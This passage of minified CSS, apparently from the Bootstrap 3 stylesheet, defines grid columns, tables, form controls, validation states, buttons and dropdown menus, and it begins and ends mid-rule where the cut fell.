768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,select.form-group-sm .form-control{height:30px;line-height:30px}textarea.input-sm,textarea.form-group-sm .form-control,select[multiple].input-sm,select[multiple].form-group-sm .form-control{height:auto}.input-lg,.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg,select.form-group-lg .form-control{height:46px;line-height:46px}textarea.input-lg,textarea.form-group-lg .form-control,select[multiple].input-lg,select[multiple].form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 